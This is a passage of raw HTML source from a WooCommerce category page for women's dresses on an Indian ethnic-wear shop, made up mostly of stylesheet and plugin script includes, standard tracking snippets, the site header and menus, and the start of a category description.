!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sbw-wc-plugin-styles-css' href='https://www.rangpur.in/wp-content/plugins/buy-now-button-for-woocommerce//public/css/buy-now-button-for-woocommerce.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rangpur.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://www.rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=4.4.19.170602' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='product-size-charts-css' href='https://www.rangpur.in/wp-content/plugins/woo-advanced-product-size-chart/public/css/size-chart-for-woocommerce-public.css?ver=2.4.7' type='text/css' media='all' />
<style id='product-size-charts-inline-css' type='text/css'>
table#size-chart tr th {background: #000;color: #fff;}#size-chart tr:nth-child(2n+1) {background: #ebe9eb;}.button-wrapper #chart-button, .button-wrapper .md-size-chart-btn {color: #007acc}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.rangpur.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.rangpur.in/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1740490135' type='text/css' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='https://www.rangpur.in/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1768883468' type='text/css' media='all' />
<style id='rtwpvs-inline-css' type='text/css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://www.rangpur.in/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1768883468' type='text/css' media='all' />
<link rel='stylesheet' id='striz-opal-icon-css' href='https://www.rangpur.in/wp-content/themes/striz/assets/css/opal-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='striz-carousel-css' href='https://www.rangpur.in/wp-content/themes/striz/assets/css/carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='striz-woocommerce-css' href='https://www.rangpur.in/wp-content/themes/striz/assets/css/woocommerce.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='osf-plugin-css' href='https://www.rangpur.in/wp-content/plugins/striz-core/assets/css/plugin-update.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/libs/modernizr.custom.js?ver=2.5.4" id="modernizr-js"></script>
<script type="text/javascript" id="BENrueeg_RUE-not_file_js-js-extra">
/* <![CDATA[ */
var BENrueeg_RUE_js_Params = {"is_field_name_removed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.rangpur.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.rangpur.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/themes/striz/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.rangpur.in/wp-content/themes/striz/assets/js/libs/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.rangpur.in/wp-content/plugins/striz-core/assets/js/carousel.js?ver=6.7.4" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://www.rangpur.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rangpur.in/wp-json/wp/v2/product_cat/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rangpur.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '393138258749652', url);
fbq('init', '393138258749652', {}, {
    "agent": "wordpress-6.7.4-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '393138258749652', {}, {
    "agent": "woocommerce_0-10.0.5-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script type="text/javascript">
            var ajaxurl = 'https://www.rangpur.in/wp-admin/admin-ajax.php';
        </script>
        <link rel="icon" href="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.custom-logo-link img {
    max-width: 120px;
	max-height: initial;
}
.sticky-show .custom-logo-link img {
    max-width: 80px;
}
.otf_widget_layered_nav span.count {
    display: none;
}
.archive.woocommerce-page #secondary {
    order: 0;
}
.archive.woocommerce-page #primary {
    order: 1;
}
span.password-input{width:100%}
.single-product .onsale {
	color: #fff;
  background: #d93f77;
}
.mp-menu.mp-menu-active {
	z-index: 999;}
.woocommerce-cart .cart-empty {background:transparent}
.woocommerce-cart .cart-empty:after{display:none;}
.mc4wp-response {
    color: #ddb865;
}
div.wh-widget-send-button-wrapper {
    bottom: 20px;
    left: 20px;
}
.top-message {
    background: #ebd49e;
    text-align: center;
    padding: 7px 15px;
	display:none;
}
/*body.home .top-message{display:block;}*/
.top-message p,.top-message h2{margin:0;}
@media (min-width: 1200px) {
  .site-header .header-content .custom-header {
    max-width: 1820px;
    padding: 3px 30px;
  }
	#sb_instagram.sbi_col_8 #sbi_images .sbi_item a {
    min-height: 190px;
}
	.woocommerce-page.opal-fullpage div#content {
    max-width: 1820px;
}
}
@media (min-width: 768px) {
	.currency-menu{display:none!important}
}
@media (max-width: 768px) {
.osf_woocommerce_archive_product_style_full #secondary {
    display: none;
}
.custom-header {
    padding-top: 7px;
    padding-bottom: 7px;
}
}
@media (max-width: 767px) {
	.custom-logo-link img {
		 max-width: 100px;
	}
	
  div.wh-widget-send-button-wrapper {
    bottom: 75px;
    left: 10px;
  }
  body.home .top-message,.elementor-element-ebf11dc,.elementor-element-d961472,.elementor-element-9d2f4e5xx,.elementor-element-cf73a0f,.elementor-element-fdad16a  {
    display:none;
  }
	/*new seo work*/
	.tax-product_cat .term-description {
    display: none;
	}
	.tax-product_cat ul.products li.product,.post-type-archive-product ul.products li.product, .elementor-widget-opal-products ul.products li.product {width:50%}
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="archive tax-product_cat term-dresses term-49 wp-custom-logo theme-striz woocommerce woocommerce-page woocommerce-no-js rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip opal-style chrome platform-osx woocommerce-active opal-content-layout-2cl osf_woocommerce_archive_product_style_full product-style-1 opal-layout-wide opal-pagination-6 opal-page-title-left-right opal-footer-skin-light opal-comment-3 opal-comment-form-2 hfeed opal-has-menu-top elementor-default elementor-kit-4560">
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
            <div class="top-message">
                <h2>DELIVERY TIME LINES MAY BE IMPACTED AS PER GOVT. RESTRICTIONS</h2>
                <p>This is due to safety measures, in order to protect you and our logistics team. Thank you for your patience and understanding.<img src="https://cdn.shopify.com/s/files/1/0105/8881/5418/files/heart.png?v=1597381352"></p>
            </div>
            <div class="site-header">
            <div id="opal-header-content" class="header-content osf-sticky-active">
            <div class="custom-header container">
                <div class="header-main-content row d-flex align-items-center justify-content-between ">
                    <div class="site-branding " itemscope itemtype="http://schema.org/Brand">
    <div class="wrap">
        <a href="https://www.rangpur.in/" class="custom-logo-link" rel="home"><img width="457" height="364" src="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png" class="custom-logo wp-post-image" alt="Rangpur Fashion" decoding="async" fetchpriority="high" srcset="https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png 457w, https://www.rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x239.png 300w" sizes="(max-width: 457px) 100vw, 457px" /></a>        <div class="site-branding-text ">
                            <p class="site-title"><a href="https://www.rangpur.in/"
                                         rel="home">Rangpur Fashion</a></p>
            
                            <p class="site-description">Sarees Suits Lehangas Kurtis and Juttis</p>
                    </div><!-- .site-branding-text -->
    </div><!-- .wrap -->
</div><!-- .site-branding -->                                            <div class="navigation-top">
                            
<nav class="main-navigation d-inline-block"
     aria-label="Top Menu">
    <button class="menu-toggle">
        <i class="opal-icon-toggle"></i>
        <span class="m-text">Menu</span>
    </button>
    <div class="mainmenu-container mainmenu-skicky"><ul id="top-menu-e949023b-315a-40cf-aeb8-436bcf0e232b" class="top-menu menu"><li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6899"><a href="https://www.rangpur.in/">Home</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-142"><a href="https://www.rangpur.in/shop/">Shop<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-348"><a href="https://www.rangpur.in/product-category/dresses/" aria-current="page">Dresses</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a href="https://www.rangpur.in/product-category/blouse/">Blouses</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a href="https://www.rangpur.in/product-category/mojaris/">Mojaris</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a href="https://www.rangpur.in/product-category/sarees/">Sarees</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1004"><a href="https://www.rangpur.in/product-category/designer-suits/">Designer Suits</a></li>
	<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2750"><a href="https://www.rangpur.in/product-category/lehengas/">Lehengas</a></li>
	<li id="menu-item-2821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2821"><a href="https://www.rangpur.in/product-category/potlis/">Potlis</a></li>
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://www.rangpur.in/product-category/kids/">Kids</a></li>
</ul>
</li>
<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://www.rangpur.in/on-sale/">On Sale!</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.rangpur.in/about-rangpur/">About us</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.rangpur.in/contact-us/">Contact Us</a></li>
<li id="menu-item-8953" class="currency-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8953"><a href="#">Currency<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="?aelia_cs_currency=INR">Indian Rupee</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="?aelia_cs_currency=USD">US Dollar</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
                        </div><!-- .navigation-top -->
                                        <div class="header-group">
                        <div class="currency-switch">
                            <div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.4.4.19.170602 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" name="aelia_cs_currency"><option value="INR" selected="selected">Indian rupee</option><option value="USD" >United States (US) dollar</option><option value="GBP" >Pound sterling</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div>                        </div>
                        <div class="header-search">
                            <a class="opal-icon-search search-button" aria-hidden="true" data-search-toggle="toggle"
                               data-target="#header-search-form"></a>
                            <div id="#header-search-form">
                                
<form role="search" method="get" class="search-form" action="https://www.rangpur.in/">
    <div class="input-group">
        <label for="search-form-696f050cb6471">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-696f050cb6471" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
        <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
                    <input type="hidden" name="post_type" value="product"/>
            </div>
</form>


                            </div>
                        </div>

                        <div class="site-header-account">
    <a href="https://www.rangpur.in/my-account/" title="Login"><span class="opal-icon-account"></span></a>        <div class="account-dropdown">
            <div class="account-wrap">
                <div class="account-inner ">
                                            <div class="login-form-head pb-1 mb-3 bb-so-1 bc">
                            <span class="login-form-title">Sign in</span>
                            <span class="pull-right">
                                <a class="register-link" href="https://www.rangpur.in/wp-login.php?action=register" title="Register">Create an Account</a>
                            </span>
                        </div>
                        <form class="opal-login-form-ajax" data-toggle="validator">
                            <p>
                                <label>Username or email <span class="required">*</span></label>
                                <input name="username" type="text" required placeholder="Username">
                            </p>
                            <p>
                                <label>Password <span class="required">*</span></label>
                                <input name="password" type="password" required placeholder="Password">
                            </p>
                            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
                            <input type="hidden" name="action" value="osf_login">
                            <input type="hidden" id="security-login" name="security-login" value="f193a50145" /><input type="hidden" name="_wp_http_referer" value="/product-category/dresses/" />                        </form>
                        <div class="login-form-bottom">
                            <a href="https://www.rangpur.in/my-account/lost-password/" class="mt-2 lostpass-link d-inline-block" title="Lost your password?">Lost your password?</a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>


                        
                                                    <div class="site-header-cart menu">
                                <a data-toggle="toggle" class="cart-contents header-button" href="https://www.rangpur.in/cart/" title="View your shopping cart"><i class="opal-icon-cart" aria-hidden="true"></i><span class="count">0</span></a>                                <ul class="shopping_cart">
                                    <li>
                                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                                    </li>
                                </ul>
                            </div>
                        

                    </div>
                </div>
            </div>
        </div>
        </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
            <div class="container">
    <div class="wrap d-flex flex-wrap align-items-center text-center">
        <div class="page-title-bar-inner  w-100">

                            <div class="page-header">
                    <h1 class="page-title">Dresses</h1>                </div>
            
            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Rangpur Fashion." href="https://www.rangpur.in" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span><span class="fa fa-angle-right">&nbsp;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.rangpur.in/shop/" class="archive post-product-archive"><span property="name">Products</span></a><meta property="position" content="2"></span><span class="fa fa-angle-right">&nbsp;</span><span property="itemListElement" typeof="ListItem"><span property="name">Dresses</span><meta property="position" content="3"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">
        <div class="wrap">
        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        <header class="woocommerce-products-header">
	
	<div class="term-description"><p>Dress is an excellent choice for a party or a wedding.<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Latest Ethnic Indian Wear for Women &amp; Girls Online&quot;}" data-sheets-userformat="{&quot;2&quot;:15273,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;11&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Calibri, sans-serif&quot;,&quot;16&quot;:11}"> </span>Most women&#8217;s wardrobes contain these rich outfits because they look stunning and are always in style. There are many different patterns and styles to pick from, including the Anarkali 